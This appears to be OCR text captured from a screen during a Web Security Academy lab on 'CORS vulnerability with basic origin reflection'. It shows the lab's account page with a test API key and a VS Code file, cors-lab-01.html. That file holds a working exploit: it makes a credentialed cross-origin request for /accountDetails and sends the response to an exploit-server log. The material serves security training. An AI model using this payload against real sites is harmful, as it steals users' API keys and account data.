 Burp Suite Community E...
CORS vulnerability with ...
● cors-lab-01.html - lab...
02:23 PM
CORS vulnerability with basic origin reflection - Mozilla Firefox
Web Security Academy:
Lab: CORS vulnerability
CORS vulnerability with
Burp
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
CORS vulnerability with basic origin
reflection
LAB
Not solved
Go to exploit server
Submit solution
Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Your API Key is: 5czn39jrjPpYK0vxPXg42i3lyfTvGEvd
Email
Update email
● cors-lab-01.html - lab-01 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
notes.txt
<> cors-lab-01.html ●
OPEN EDITO... 1 UNSAVED
<> cors-lab-01.html > html > body > script > onreadystatechange
LAB-01
<> cors-lab-01.html
notes.txt
1 <html>
2 <body>
3 <script>
4 var xhr = new XMLHttpRequest();
5 var url = "https://
ac211f241efad3f2c045255700630006.
web-security-academy.net"
6
7 xhr.onreadystatechange = function() {
8 if (xhr.readyState == XMLHttpRequest.DONE){
9 fetch("/log?key=" + xhr.responseText)
10 }
11 }
12
13 xhr.open('GET', url + "/accountDetails", true);
14 xhr.withCredentials = true;
15 xhr.send(null)
16 </script>
17 </body>
18 </html>
1
1
There is an available update.
Download Update
Later
Release Notes
OUTLINE
0 0 1
html | cors-lab-01.html
Ln 9, Col 38 (10 selected) Spaces: 4 UTF-8 LF HTML